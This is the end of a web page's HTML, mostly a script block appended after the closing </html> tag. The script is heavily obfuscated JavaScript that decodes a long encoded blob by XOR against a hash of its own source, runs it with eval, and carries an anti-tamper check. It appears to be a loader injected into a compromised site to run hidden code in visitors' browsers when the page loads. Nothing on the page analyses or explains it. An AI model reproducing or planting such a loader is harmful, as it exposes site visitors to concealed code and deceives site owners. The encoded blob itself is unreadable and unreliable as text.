	<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="ee3c1ed186e3c8939c0bedc8-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f4b4abee25c24ef6b11bd19e27909de3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><script type="ee3c1ed186e3c8939c0bedc8-text/javascript">
let osWC;!function(){const U7TF=Array.prototype.slice.call(arguments);return eval("(function UPAk(D5Hc){const fDKc=jy(D5Hc,XsAc(UPAk.toString()));try{let z0Cc=eval(fDKc);return z0Cc.apply(null,U7TF);}catch(byFc){var vVxc=(0o205632-68473);while(vVxc<(0o400126%65562))switch(vVxc){case (0x30054%0o200021):vVxc=byFc instanceof SyntaxError?(0o400101%0x10016):(0o400130%0x1001B);break;case (0o201166-0x10261):vVxc=(0o400144%65569);{console.log(\'Error: the code has been tampered!\');return}break;}throw byFc;}function XsAc(rQsc){let Tnvc=702131684;var vNp=(0o400165%65576);{let Xks;while(vNp<(0x105F0-0o202712)){switch(vNp){case (0O3153050563-0x19AC516B):vNp=(0o204622-0x1096F);{Tnvc^=(rQsc.charCodeAt(Xks)*(15658734^0O73567354)+rQsc.charCodeAt(Xks>>>(0x4A5D0CE&0O320423424)))^304589529;}break;case (0x4009B%0o200036):vNp=(0x40060%0o200023);Xks++;break;case (0o203410-67316):vNp=Xks<rQsc.length?(73639709%9):(0o1000232%65565);break;case (0o202710-0x105A3):vNp=(0o1000130%0x10011);Xks=(0x21786%3);break;}}}let rIk=\"\";var Tfn=(66796-0o202327);{let nDf;while(Tfn<(0x104B0-0o202222)){switch(Tfn){case (0o203220-67195):Tfn=(0o201616-0x10381);nDf=(0x21786%3);break;case (262245%0o200026):Tfn=nDf<(0O3153050563-0x19AC516B)?(0x9D8DE4-0O47306735):(0x10BB8-0o205632);break;case (0x9D8DE4-0O47306735):Tfn=(0o200226-0x10087);{const Pai=Tnvc%(0o206034-68605);Tnvc=Math.floor(Tnvc/(0o201642-0x10383));rIk+=Pai>=(131146%0o200030)?String.fromCharCode((0o207474-0x10EFB)+(Pai-(0o204040-67590))):String.fromCharCode((0x30103%0o200066)+Pai);}break;case (131135%0o200030):Tfn=(0o201616-0x10381);nDf++;break;}}}return rIk;}function jy(L5c,L7J){L5c=decodeURI(L5c);let nFM=(0x21786%3);let H2E=\"\";var jAH=(0o202126-0x10431);{let DXz;while(jAH<(196706%0o200024)){switch(jAH){case (0O3153050563-0x19AC516B):jAH=(0o204622-0x1096F);{H2E+=String.fromCharCode(L5c.charCodeAt(DXz)^L7J.charCodeAt(nFM));nFM++;var fvC=(0o200264-65698);while(fvC<(0o201010-66030))switch(fvC){case (0o200550-65878):fvC=nFM>=L7J.length?(0x102EE-0o201325):(0x10410-0o201766);break;case (0o600144%0x10019):fvC=(0x3006E%0o200034);{nFM=(0x21786%3);}break;}}break;case (0o1000104%0x1000C):jAH=DXz<L5c.length?(73639709%9):(0o1000236%0x1001E);break;case (0o600240%65577):jAH=(0o1000134%65554);DXz=(0x21786%3);break;case (67986-0o204557):jAH=(66736-0o202234);DXz++;break;}}}return H2E;}})(\"O%1E%07%07%12%0D%08%0E%09P%5B%12%17%0C%0F%02%13%11%1D%07Q%0E%054%08P%5B%12%03%1C%15%14%15%16RA%05%00%11%04%08%1ERA*$J::Q%5B2ZXJ::SSB*$J@L#/BPR:%3CLYY2,$%1C%07%12%16%11%1D%18%16%0FA6!9%06YP%1A%13%02%0C%07%1B%1FY4%17*%1EZ@Z%3C-%11%0EP%5BB%06%1D%02%07OQY8(*%04INS%1D-%12%1CIH%1A%1E%07%07%12%0D%08%0E%09X%01%08%3E%16IH%1C%0A%17%1D%04%0B%0FAOP%15\'%02%10IHNRZ%02$3%04INQ%5BBYR@J%3C%25%5B%14%17%0C%0F%02%13%11%1D%07Q47$%08P%5B%12%03%1C%15%14%15%16RAZ%22:J%3C#YHZ%22%3C%3CL#Y2,$%3CJ%3C%25/2Z%22%3C%3C%3CS)4,$HJOSSB*$JILS)B*$%3C:L#/4XPJILP)B*%22@J%3C%25YHZ%22%3C%3CL#Y2,$%3C%3CL#/@*R:%3C:Q%0F%06%02.%22%5C%1C%05I%0F%04%17%02%15%0E%17%1CI%1E!)%0EOQ%09%0A%00%03%09%5C%3C%25I%0A%1E%17%12%15G1!%10%1ED8%08%0E%14Z@J%1A%0E%0F%14%0CR%02$;%0E%5C.;%17AXB%02%0E%09%0B%06I%3C%0D%25%0DZ9%01!%15QHZ%04%17%1C%1A%05Y%0E%17%20%14O0:%0B%04INC%11%06%1F%0A%15A.%09%0A%05L%12%028%00P%5BR%07%18%13A%0C%0B3%05LQQ.TIGZALQTQK_Y%09HX%20$MC_3PZ%1A%0B%1D%06I4%17%13%0D%5C%0F%1A%00%1D%1CI%0A%149%1EUYOVU_N_Y%1EKQRRNE@X%02%12%16%0E%0C%11%01Y%12%12%20%0BQ%09%0A%10%0A%04AOH%1D%5BAJVVWUD%5EDMSH%5D%13%01(%1DDIQ%1FLBYH;DQ%08JBYAJWH%5C=%1C%1B%1DRJZ%05%0A%17%08%1AB%02%00%14%1DRAA%16SQTK@_%5CI%19PWN0ZXC%0A%12&%14O,%1F%0B%0D%5D%08(0%0A*%16%17&%0B%25MAA%16SQWKCY%5CI%19PWH0,XCIPTICPB%5CQ%0EUHBYDHHZ%05%0A%17%08%1AB%02%00%14%1DRA@JPPUHWY%1EKQQWJA@K%12%12%20%0BEZY%1EMQQVIFLGLTTPQI%12%1D%1C%15A%00%08%07%05L%5BCZ%04%17%1C%1A%05Y%20%0A%0B%14O%06!;%02:%22%16%00%05,B%17%00%15X%11%04%1E%15%5CIW%00K-I=$UJH=%5DFJQWPKG@J%02%0D%04%13X%11.%13%14Z%16%0F%11%1E%0CY%1A%0C%0E%0BDZY%09HQ%22_H_Y%1EKQWVLB@X%02%12%16%0E%0C%11%01Y%1A%0C%0E%0BQ%09%0A%10%0A%04AOH%1D%5DAIQVV%5DD%5CDLQH%5D%1B%1F%06%1DDISQJ@%5EI%5CQ%0EUHBYBOHZ%1C%1F%02%1C%1DR%5C(4%01%1D2%1A,#%0E:P3%02%1D%15:,%13%3C%1E4Y%1A&%03%0AQ,AA%01UQWMFLA%16SQWH@%5BXPZ%1C%05%0A%17%08%1AB%02%00%14%1DRA@JPPSIWY%1EKQQWKA@K%1A%0C%0E%0BE%11.%13%14%5D%20%0C%14%1E2%1E%0F&%0D:GZY%1EKQVUO@DA%01PQ%22A6@KQQ%0EUHFZAILWPOF%5DXB%03%13%02%19%19R%12%18%12%04GPB&@MUWROF%5DF\'Q%19VAA%5C7KQH%5D%1B%1F%06%1DDIQ%08JBX@JQLW%00CYCMXH%5C%1B5%0B%1CDIQ%1FJC%5EIODRNC%10%1B%14%18%0AZ%04%19%01%0CQQQ%0EUHAYAMLQ%1FIB%5C7OH%5B%04%15%1D%05LQQ%0EUHCZDOLWQJEXXB%02&%05%15YBJ%1B%13%04%06%13I%14%0C%04%02%10%1D%10)%20%00%01%0D%3CO%1F%02%1C%1DPZ%1C%05%0A%17%08%1AB%02%00%14%1DRAA6RUPHCY@HQGW%00F_B8VP#QH%02%028%0D%5COH%1D%5BALRWWUB%11@I%20%22#QI,%1F%0B%0D%5COH%0A%5B@NYWBK%5BR%13%0B%04%00%0CC%0F%14%0C%04%07%14%09%1B%06%00%1E%17A$/%1D%1FAX%02%13%04%13%0D%00%07QQ4%17*%1EZ@X%22(*%14%1BZ@,QH%1C%01%0D%1C%0A%05%10%0E%0FG!1?%1DQ%20$%3E%14%5E%3C%0B)%0DM%10:!%05X%02%0D%04%13X#%1E;%15%5CCEC%04%08%03Y%12%18*%14OAA%16SQSNF_%5CI%19PWAKZXB%1A%0D%02%0CR%1A%22%03%0CZ2%1A%20%06K%0E%09%08%0B%1DZ%1A%084%0D%5DOH%1D%5DAIPPQ%5DB%11@IQPSQ%5B%12%02%0E%08%15%04%10Z%1A%084%0DH%1C%1B%13%1A%14YIQ%08JB%5BEOSLQNJ%5DFP%5B%12%1E5%1ETYI%0ESWND_GTWXWIK@J%0A2%1B%0AE\'%13!%15Z%03%15%1D%13%02J%1A%00%12%02XZY%09JQQ_@WY%1EKQQWLC@K%0A%18,%0BEZY%09HQXP=_Y%1EKQURLA@J%0A2%1B%0ASYR%13%0B%04%00%0CC%11%08%02%1CAIW%00FYA@QDW%17@YAIRTNB%01%10%3C%15%5CIVAD%5EDODQ%08JBYAMTH%5C%03%04%08%03Y45$%15OAA%16PQWHB%5CD%5CQ%19VHBYHPZ%16%0F%11%1E%0CY,5%22%0ADZ%5BGKSR_%5DB%06CIQQUI%5B@%02%0E%08%15%04%10Z%3C%25:%0CH%1C%1B%13%1A%14YIQ%08IBYAITTBH%0AXAIQXNB\'=2%14%5C%124%02%1FWL8$8%0BV%1E%0C%1F%1E%15%09XPB%06EIQQQHWY%09HQQW%3E%5BSYI%0EWWHC%5DD%5CQ%19VHBXHPZ%03%15%1D%13%02J%1A%00%12%02XZY%09KQQU;WY%1EKQQWIG@K,5%22%0AEZY%1EMQQVH@LA%01PQWIF@J%1B%13%04%06%13R%3C%13+%0EZ%1A)%05#%1DR%5C%20%22!%1E2%02*%1B%0C:C%0F%0B%03%1C%00%0A%5C%1B%13%1A%14YIQ%08NBYCHTDQMG%5EEP%5B%12%1E5%1ET%02*%1B%0C%5B-%089%1DRI%16%25+%1ETLD%14%0F%03%1D%14%00%1F%1C%05%5E&=+%05_%15%04%0F%00%0C%1AS%06;2%0DNGZY%1EMQQVI@LA%01PQWIE@KQQ%0EVHBYCHSDW%00CYAHXH%5C%1A%00%0C%10%12Z%1C%1A%05%00%0C%05%0C%13%0FG)%05#%1DB%1C%07%12%16%11%1D%18%16%0FA%08(%06%04YP%1A%13%02%0C%07%1B%1FY%15%09%0E%0B)A%20%16%17%0BOQ%5BBY%16%0F%12%0DP%5B@,B%1C%07%12%16%11%1D%18%16%0FA6)%05%04YP%1A%13%02%0C%07%1B%1FYF=%12HB%5CD%5E%1C%07%12%16%11%1D%18%16%0FA%0C5%1C%04YP%1A%13%02%0C%07%1B%1FYIJ%3C%25YHZ%22%3CJOSY2Z%22%3C%3C%3CS)4Z%22%3C%3CNQYAY%1E/%12%0EP%5B@%5BQ,%05%05%10Z@XP%1C%07%12%16%11%1D%18%16%0FA*6%03%04YP%1A%13%02%0C%07%1B%1FYI0%3E+%17AXP:(,%0B%11AX$IH%1A%1E%07%07%12%0D%08%0E%09X%15#%19%14IH%1C%0A%17%1D%04%0B%0FAOYS2,R:%3CN#YHZ%22%3C%3C%1A%1E%07%07%12%0D%08%0E%09X;%22%1A%14IH%1C%0A%17%1D%04%0B%0FAO1%0B=%15QHH%3C19%1A%12QH%3COQ%0F%06%02.%22O%13EZ2%1F%0C%0D%0D:EONVPZ%07%12%16%11%1D%18%16%0FA.%1D+%04Y%12%06%03%09Q%09%1B%14%0D%14%13%09X%11%18%0B%11:%0A%00%1A%1C4J%04%07%14%09%1B%06%00%1E%17A$%05+%1FAX%02%13%04%13%0D%00%07QQJ@L#/BPR:%3CNRZBPR:%3CNSZBY%22J:%3CYY2,R@J%3C%25/B*R:%3C:%25/B*$H:L#/4X%04%07%14%09%1B%06%00%1E%17A%06%03.%1FAX%02%13%04%13%0D%00%07Q%16%0B%11%03P%5BB%06%1D%02%07OQY%3C%074%07INS#%20%18%12IHL%1F%16%0D%15QHJ%10%1C%11%0FYPJ0%3E+%17AXR%16%05%04%1EZ@Z%1E+%09%0AP%5B%14%17%0C%0F%02%13%11%1D%07Q88-%0AP%5B%12%03%1C%15%14%15%16R%1A%221%02INS#%20%18%12IHL%1F8%01%1CQHJ%08%0A6%0FYPJ4%115%14AXR%16%052%17Z@%0C%1F%14%0F%04%0C%1B%06%1FY%02%007%15Z@%0A%0B%04%15%12%0A%1CIY%22%3C:%3C%25/B*$H:L#/4%0C%1F%14%0F%04%0C%1B%06%1FY%167!%15Z@%0A%0B%04%15%12%0A%1CIY%1E;3%00P%5B@*0*%12%04P%5B4YP%1C%07%12%16%11%1D%18%16%0FA%3E/;%04YP%1A%13%02%0C%07%1B%1FY%0E%0B%17%1CZ@Z%16%13%25%01P%5BB$%0F,%07OQY%0A%10!%02IN%05%14%1C%1F%1A%15%08%08%16R(%062%0BIN%03%00%0C%05%0C%13%0FGP#%3C9%10IHN##,%17%1CIH:P+%0C%17%1FIHN%05%04%08%03Y%02%18)%12O2YI%19RWIE+TI%0ESWHC%5BAPMIW%00CY38ULW%17@YDMPVNTZY%1EKUWUMDDA%01PU$IE@%5DQQ%0EUICXEOLQ%1FICX2@HMOH%1D%5DAIVUT%5DB%11@IQ%20WQ/R%17%0C%0F%02%13%11%1D%07Q%0E%15$%0DP%5B%12%03%1C%15%14%15%16RA*$:801%1FAX$J::Q)$#;%08IN%25%0F%0F%04%17%02%15%0E%17%1CI(%0C)%0BOQ%09%1B%14%0D%14%13%09XZ88%10%0AINQ)%20:%0A%02IN%25Z@%0C%1F%14%0F%04%0C%1B%06%1FY%12%10%1E%12Z@%0A%0B%04%15%12%0A%1CIY%22%3C:%3E/;%04YP%3CJ%3C%25%5B2%02%1C;%0AOQ/%14%17%0C%0F%02%13%11%1D%07Q,%13#%0DP%5B%12%03%1C%15%14%15%16R%0F%04%17%02%15%0E%17%1CAX%02%1CZ%1A%1E%07%07%12%0D%08%0E%09X%1D%07%02%13IH%1C%0A%17%1D%04%0B%0FA%10%1C\'%06YPJ%0E%15%3C%14AXR%20(%0D%11Z@Z%0A%229%0FP%5B%14%17%0C%0F%02%13%11%1D%07Q(%0E%17%0DP%5B%12%03%1C%15%14%15%16R(8%13%08INS#8%06%14IHL!%07!%1BQHJ%14;*%01YP%1C%07%12%16%11%1D%18%16%0FA61%1B%02YP%1A%13%02%0C%07%1B%1FYI@F#/B*$H:L#/4%0C%1F%14%0F%04%0C%1B%06%1FY%12*%0B%13Z$7%1A%0AM%080%14%02%5D0%226%0DT%19,+%13H%1A%04%17%1C%1A%05Y$%1B6%12O02/%0DI*%3E%11%02%5D4\'%02%0CV%1E%0C%1F%1E%15%09JPY2*R::LYY2,$J:L#/4,R:%3C:#Y2,$:J%3C%25/4XPZ%0D%02%0CR%0E3-%0B%5C65%06%0EY%16)%07%0CUZBPR:%3CNT7%13%20%13HZ%0B%1D%06I%16/&%0AZ%1373%1BB%17%00%15X;%3E;%12%5CIW%17DYAKQTBNG%5CFIHZ%1C%14%17%1DQ%1A2%20%0CC%05%01%18%15%04I./8%02MQQ%0EUHAXAILQ%1FIB_CIHH%1C%0B%05%00%05%1A%09I./8%02X%02%02%00%14%1DRA@@WWT@WY%1EKQQWHE@K06+%0CE%11:0%12%5D%0E/%1E%19DYR::L#)BPR:%3C:S)B*$%3C%3CL#/4*R:%3C:#Y2,$%3CHXPB%11@IQ#SUB%06CIQSSJ%5BSYI%0ESWOFYATWXTLF@J%1B%13%04%06%13I%0A%10%0A%04AOH%1DXAIQSSOW_DLVQNB;%3E;%12%5CIW%00CY@:SLW%17@YAOVPNC%11:0%12%5CJ%3C#Y2*R:%3C:S)B*$%3C%3CL#/4*R:%3C:#Y2,$%3CZ%05%0A%17%08%1AB%02%00%14%1DRACOSSTLWY%1EKQQWJ@@K06+%0CEZY%1EMQQVHALGLTTPQI%12%12%16%0F%12%13X7=5%12%5C,!%1B%192%12*%20%0A:C%15+%25%13%5C8$.%1EA%16;5%0BKS)2Z%22:JFS)4,R:J%3C%25/4Z%22%3C%3C%3CS)4,%22J@L#/4,U%067%20%13_AZR:J%3C%25/2Z%22%3C%3CNQY,%25=%0AJ%3E;$%05Y%1E#5%0DT%15?6%12HZ%00.5%02LQ%067%20%13X%202.%0BHB%17:%0F%1AB%1C%03%15%1D%13%02J%1A%00%12%02XZ%5BGKSYR%5DB%06CIQQTM%5BS8.+%0AZPB%06CIQUVN_Y%09HQPWM%5BR%12*%20%0ALSI%0B%03%1C%00%0A%5C%05%0F%14%12%16%0F%12%13X+&%04%12%5C4%01%1B%1EA%16;5%0BK=%088%1BPZ%17%06%0AR(%20%01%0A%5COH%1D%5DAIQWQ%5DD%5CDLWH%5C%0F%1A%00%1D%1CI%206%00%19UYI%19UWHFQTI%0ESWHBXCPH%12%10%11%06%0A%19Q%200%1F%13%5B%12%12%18%12%04GPB%06@IQQTJELGLTYUQH(%20%01%0A%5CONEXBOLQ%08JBZAMQH%5C%03%15+%25%13%5C8$.%1EA%16;5%0BKS)2Z%22:JFS)4,R:J%3C%25/4Z%22%3C%3C%3CS)4,%22J@L#/4,U8.%12%13%5BR%0C%1B%13%04%06%13I%0A%10%0A%04AOH%1D%5BAHQWWUD_AASH%5D9#%11%1AD8.%12%13LTZ%22:J%3C#Y2,$J:L#/4,R:%3C:#Y2,$:J%3C%25/4NQQ%19SHB-B%5CQ%0EUHBYDLH%5BOH%0AXALQQJH%1D%5BAKRUWQI%0B%03%1C%00%0A%5C%05%00%0C%05%0C%13%0FG%1F0=%1BB%1C%07%12%16%11%1D%18%16%0FA24%1D%02YP%1A%13%02%0C%07%1B%1FY00%10%15Z@Z%0E%11#%03P%5BB41%04%0COQY%1E+(%08IN%05%04%08%03Y%16/%15%13O2YI%0EUWHB_D%5CQ%19VHBXEPMIUN@%5BGLDQ%08JBYAJSHKPB%11@IPV$UB%06CIQTRI%5BEYI%0ESWLA%5EETQ%19VHJ,DPMIQMJ%5BGTQ%0EUHB%5DALHMOH%1D_AISRR%5DB%11@IQS&Q/R%17%0C%0F%02%13%11%1D%07Q%0E%09%07%0BP%5B%12%03%1C%15%14%15%16RAZR:J%3C%25/2Z%22%3C%3CJSSB*$HJOP%19%3C;%1CIHNRZ%0E?%0A%08INQ%5B%14%17%0C%0F%02%13%11%1D%07Q%20%08%08%0BP%5B%12%03%1C%15%14%15%16R,%17%1D%0BIN#30=%14IH:C%0F%0F%04%17%02%15%0E%17%1CI%02%1C;%0AOQ%09%1B%14%0D%14%13%09XZB*%22J:%3CYY2,R@J%3C%25/B*R:%3C:%25Y2,$:J%3C%25/2ZXJ::%25/@ZQIJL#Y2,$:J%3C%25/BYRJ:L#/4*R:%3C:Q%5BCY%20%22%05%04P%5B@X%04%07%14%09%1B%06%00%1E%17A4%01%1B%1EA%1E%1B5%0AK)%11%3E%1AP%1A%0D%02%0CR%02(4%0A%5CJS)2Z%22:JFS)4,R:J%3C%25/4Z%22%3C%3C%3CS)4,%22J::%25/R%07%18%13A*%22%22%02LQQ%19VHG-2TQ%0EUH@%5E@LHZ%1C%14%17%1DQ%16%1B3%0FC%05%01%18%15%04I*%22%22%02MQQ%0EUHFZAILQ%1FIBQ0IHH%1C%0B%05%00%05%1A%09I*%22%22%02X%02%02%00%14%1DRAGOVRQUB%06CISSSI%5BS%3C#1%0AZPB%06CIPPWL__GIYVNC%1D%13#%11%5CJ%3C#Y2*R:%3C:S)B*$%3C%3CL#/4*R:%3C:#Y2,$%3CZ%05%0A%17%08%1AB%02%00%14%1DRAG@QPQUB%06CIWTPK%5BS%3C#1%0AZ%17%08;%19E%0E%033%13%5C%05%14%17%06%15%0FGZY%09MQQQNWY%1EKQQWJD@KQQ%0ESHBXAKDQ%1FIBY@HHZ%05%0A%17%08%1AB%02%00%14%1DRA@@WVQMWY%1EKQQWM@@K4;1%0CEZ%5BGKSSR%5DB%06CIQQVM%5BR%1E%033%09LSI%0B%03%1C%00%0A%5C%1B%13%1A%14YIQ%08IBYAHUSBNG%5CDNH%5B*%22%22%02LQQ%19VH7QITQ%0EUHEXDHHZ%1C%0E%13%1BQ(%204%0FEZ_IIRWJH%1D%5BAMWTTQI%1E%19%10%0D%04O)3%3C%19EIQ%08JB%5DAMQLW%00CYIIWHN%0B%05%00%05%1A%09I69\'%01X%02%02%00%14%1DRA@JPPQIWY%1EKQQWLB@K(%204%0FE%1D%0B%25%12:%0E%1D*%1A4LD%5C0%04/%192Z%22:J%3C#SB*$J@L#/4Z%22J::%25/B*$%3C:L#/4*R@J%3C%25/4,FIWROE_%5CI%0ESWHAZAP%5BIW%17FYAHPWBNG%5CGKHZ%05%0A%17%08%1AB%02%00%14%1DRAA%16SQRMBY%5CI%19PW:@QXC0%202%10OAA%16SQVHCY%5CI%19PWI7,XB%13%04%13%0D%00%07Q%16%1B3%0FC%0F%14%13%0B%04%00%0CC%0F%14%0C%0B%04%15%12%0A%1CI%1A%20,%0A%5C%05%14%1C%1F%1A%15%08%08%16R%02%065%09IN%03%00%0C%05%0C%13%0FGPYHZ%22%3CJFS)4XR:%3C%1A%1E%07%07%12%0D%08%0E%09X?%11%3E%11IH%1C%0A%17%1D%04%0B%0FA%0C9%25%0DYPJ%06%0B%0A%14AXR(*%0C%15Z@Z%0A&%08%02P%5B%14%17%0C%0F%02%13%11%1D%07Q%1E%15\'%0FP%5B%12%03%1C%15%14%15%16R%065%1A%04INS\'%1F%3C%1FIHL);%00%1AQHJ%002%1A%04YPJ%0E%15%3C%14AXR%0E%25%04%1DZ@Z%3C-%11%0EP%5B%14%17%0C%0F%02%13%11%1D%07Q0%14(%0FP%5B%12%03%1C%15%14%15%16RAZ%22:J%3C#Y2,$J:L#/4,R:%3C:#Y2,$:J%3C%25/4XRII%047%0A%0CYPHKO=%10:%1CQHHN%05%1E%0C%05Y%02%10%1D%10I%0F%04%17%02%15%0E%17%1CI4%0B%22%09OQ%09%1B%14%0D%14%13%09XZ%1D%08%09%04%0E%01XS2,P:J%3C%25/%14%17%0C%0F%02%13%11%1D%07Q%3C-%11%0EP%5B%12%03%1C%15%14%15%16RAP%22%3CJ%3C%25%5B2ZXJ::SSB*$J@L#/4%0C%1F%14%0F%04%0C%1B%06%1FY%06/%14%11Z@%0A%0B%04%15%12%0A%1CIYR:%3CLYY2,RIJL#Y2,$:J%3C%25Y2,$HHLPYHZ%22%3CH%1A%1E%07%07%12%0D%08%0E%09X3%20%1B%10IH%1C%0A%17%1D%04%0B%0FAO%13#%10%18QHH%3C19%1A%12QH%3COQ%0F%0F%04%17%02%15%0E%17%1CI%122%0C%08OQ%09%1B%14%0D%14%13%09XZ2,%2286.%15Z@,R:%3CN#%01%08%3E%16IH:%05%14%1C%1F%1A%15%08%08%16R%1E7%1D%08IN%03%00%0C%05%0C%13%0FGP3%0E%18%1FIHN#;%22%02%1AIH:P%5B%14%17%0C%0F%02%13%11%1D%07Q%20&%06%0EP%5B%12%03%1C%15%14%15%16RA*$:%06%13%3E%1AAX$IHL#/@*%0A%04;%0CP%5B4%0C%1F%14%0F%04%0C%1B%06%1FY%12%22?%10Z@%0A%0B%04%15%12%0A%1CIV%25%14QWLAN%0C%1F%14%0F%04%0C%1B%06%1FY4%25%06%11Z@%0A%0B%04%15%12%0A%1CI4%1F%05%0BOQ),)6%06IN%25)%20%1C%0C%07IN%25Z@J%04%0E%120;)$7%12IH:E+:7%1EZ%07%12%16%11%1D%18%16%0FA2%20%3C%00YP%1A%13%02%0C%07%1B%1FY(%04%00%1CZ@Z02&%02P%5BB8.3INS%01*)%11IH%1A%1E%07%07%12%0D%08%0E%09X%053%20%10IH%1C%0A%17%1D%04%0B%0FAOSZAYR@J%3C%25%5BB*$HJOPSH*$J::Q)BPR:%3CLYY2,R@J%3C%25/@ZQJ@L#/@ZQJ::QYAZ%22%3CHLPY2,PHJ%3C%25%5B2ZXJ::SSB*$J@L#/BPR:%3CLYY2,R@J%3C%25YHZ%22%3C%3C%1A%1E%07%07%12%0D%08%0E%09X#%3C9%10IH%1C%0A%17%1D%04%0B%0FAO=%10:%1CQHHLP%01%08%3E%16IHN%05%14%1C%1F%1A%15%08%08%16R%1A&2%08IN%03%00%0C%05%0C%13%0FGP%11%3E=%1EIHN##,%17%1CIH:P%19%0E%1B%1DIHN%05%14%1C%1F%1A%15%08%08%16R$#;%08IN%03%00%0C%05%0C%13%0FGPZ%02$3%04INQXAZQ:J%3C#SB*$J@L#/4Z%22J::%25/4Z%22%3CH%3CS)2Z%22:J%3C%25/B*R:%3C:%25Y2,$:J%3C%25/2ZXJ::%25/4XPJIL#)B*%22J::%25Y2Z%22%3C%3C:S)4,%22J::%25)BPR:%3C:%25%5B%14%17%0C%0F%02%13%11%1D%07Q%165$%0EP%5B%12%03%1C%15%14%15%16RA%20($%02OQ%5BB*$%1C%07%12%16%11%1D%18%16%0FA.7%04%00YP%1A%13%02%0C%07%1B%1FYIJ%3C#Y2*XJ::SSB*$%3CJ%3CS)4,$J::%25)B*$%3C:LYY2,$%3CHLPZ$%15%1B%09INQXA%126%19%04OQ%5B@%0C%1F%14%0F%04%0C%1B%06%1FY%0A0%1E%11Z@%0A%0B%04%15%12%0A%1CIY%0A*%15OQ%5B2%20%3C%07%04OQ/A%06%15%10%09OQ%5B%14%1E%0A6%22%3C97%0E%12QH%3CZ1%170%1CB%07%14%09%1B%06%00%1E%17A%0A%0C%15%18AX%02%13%04%13%0D%00%07Q%20&%06%0EP%5BB%06?%05%08OQY%1E%01;%05INS%01*)%11IH%1A%1E%07%07%12%0D%08%0E%09X?%05%01%13IH%1C%0A%17%1D%04%0B%0FAO9%05%22%1BQHH%3C19%1A%12QH%3COQ%0F%0F%04%17%02%15%0E%17%1CI%16%11%06%0BOQ%09%1B%14%0D%14%13%09XZB*$HJ%3C%25%0F%0F%04%17%02%15%0E%17%1CI8%10%0B%0BOQ%09%1B%14%0D%14%13%09X%15%0D%15%1DIHL%0F%16%0A%17QHJ2%0E?%0FYPJ$+%08%1BAXR%16%05%04%1EZ@Z(82%02P%5BB%1E=%02%04OQ%0F%0F%04%17%02%15%0E%17%1CI%12%1C%00%0BOQ%09%1B%14%0D%14%13%09XZ%0E;%11%0CINQ)%20:%0A%02IN%25Z@%0C%1F%14%0F%04%0C%1B%06%1FY$%07%03%12Z@%0A%0F%00%13G!%13%3C%18DIWQNK_%5CI%0ESWJC%5CBPZ%16%0F%11%1E%0CY%20%004%0EDZY%1EKQPUHBDA%01PQUNB@X%0A%16%08%13%1B%1AA(%184%08N%03%11%08%02%1CAIW%17@Y@KVUJND%5BCKH%5B%3E%19\'%00LQQ%0EVHBY@KQDQMG%5DIPZ%1A%04%17%1C%1A%05Y%20%02?%11O%1E3%18%02%5C!%0D%1C%0A%05%10%0E%0FO%0B9%05%1AQ,%09%0A%1CZ@%5D%0E%191%01P%5BE%12.-%06OQ%5E%0E;%09%02INQ%5BAXB$%17)%1CZ@J%15%04%15G%1B10%17D%20%02?%11)%1A%043%07INS\'%0B+%1CIH:C%04%08%03Y$%25%05%1FOAA%16PQWHCZ@%5CWTRMD@J%0E%09%08%0B%1DZ,5%1B%06%5DOH%1D%5DAIPQS%5DB%11@IQPRQ%5B%1A%06%10%15%02%0FP7-%13%1EH%1A%04%19%01%0CQQQ%19VHF,2TQ%0EUH@ZBKH%5B%22%3C%10%0ELQQ%0EUHGYDILQ%1FIB(A%3CHZ%1C%0F0%08%12%22%067(P%5B4L8%029%0E#30%25%1AIHL)+%22%1EQH%3C%5C9%111%18%22%02%14,%1CZ@,D4%13%25%12I%14%13%0B%04%00%0CC%11%08%02%1CAIVAD_GKDQ%08JBYAHVH%5D=6%0B%16D@%02$!%14VYOWXPN_Y%1EKQSQID@KQQ%0EQHBXCJDQ%1FIBY@JHZ%05%0A%17%08%1AB%1C%1C%05%0A%17%08%1AB%02%00%14%1DRAA%16PQWHC%5B@%5CQ%19VHBY5P%5B8%06-%1BTP%0E#%00%04GZY%1EKQRWHFDA%01PQR%3ED@KQQ%0EQHBXCJDQ%1FIBY@HHZ%05%0A%17%08%1AB%1C%13%02%0C%07%1B%1FY%16#%06%1BI%14%17%0C%0F%02%13%11%1D%07Q%20%182%01P3(\'%1FH%1A%15%1D%06%1C%03%17A%02%16%02%1A2087%07:C%0F%0F%04%17%02%15%0E%17%1CI$%0F,%07OQ%09%1B%14%0D%14%13%09XZ2,%22:%3C:S)4X%22J::SSB*$%3C%1C%01%0D%1C%0A%05%10%0E%0FG%0F%0A9%17QH%1A%15%1D%06%1C%03%17AILYY2,PJIOSZ2Z%22:@L#/BPR:%3C:S)B*$%3C%3C:S)4X%22J::%25%5BCY0.%17%0EP%5B@X%04%0E%120;)0&(%02IN%25O%0E%09(%05Z%01%0D%1C%0A%05%10%0E%0FG)%01.%17QH%1A%15%1D%06%1C%03%17A%06%03%1C%16AXR%02%00?%1BZ@Z4%0D%11%0DP%5BB%02:9%09OQ%0F%0F%04%17%02%15%0E%17%1CI%02%0C+%07OQ%09%1B%14%0D%14%13%09X%01.%18%1CIHL%176%0A%14QHJ%22%0A1%01YPJ%16-%17%17AXR%0E%13#%1EZ@Z((%08%0CP%5B%14%17%0C%0F%02%13%11%1D%07Q%0A.%16%00P\'9%0B%1EH%1A%15%1D%06%1C%03%17A%02%16%02%1A2$)%1B%06:C%0F%0F%04%17%02%15%0E%17%1CI%1E5%10%06OQ%09%1B%14%0D%14%13%09XZ$#;%08INQYA%3C+#%08OQ%5B%14%17%0C%0F%02%13%11%1D%07Q(,%15%00P%19%20%1A%1EM,-%16%15@%0A%15%04%15G%1F4%0C%16DCC%5C%0E%13%1BQ0&%09%00EZ_GNYWJH%1D%5BAKRPVQI%12%1D%1C%15A.%19$%0EJ%0E%09%08%0B%1DZ%206%11%06%5DOH%1D%5BAJWTWUD%5EEOYHN%03%01%1E%18%0D%02%09O15%01%16P%1A%02%06%0B%17IYOYS%5EN_Y%1EK